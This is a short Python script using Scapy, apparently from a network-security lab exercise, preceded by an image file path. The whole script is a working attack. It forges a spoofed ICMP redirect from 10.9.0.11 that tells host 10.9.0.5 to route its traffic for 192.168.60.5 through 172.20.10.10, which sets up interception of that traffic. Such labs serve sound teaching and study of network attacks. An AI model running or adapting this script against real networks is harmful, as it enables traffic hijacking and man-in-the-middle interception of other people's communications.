 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11' , dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '172.20.10.10'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5' , dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());